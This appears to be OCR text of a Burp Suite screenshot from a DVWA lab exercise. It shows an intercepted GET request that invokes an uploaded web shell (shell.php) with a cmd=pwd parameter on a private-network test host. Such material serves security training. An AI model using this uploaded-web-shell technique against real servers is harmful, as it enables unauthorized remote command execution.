 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.32.102:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.32.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=601d15f2ca7cb12eae09d0040ab74194
9 Connection: close
10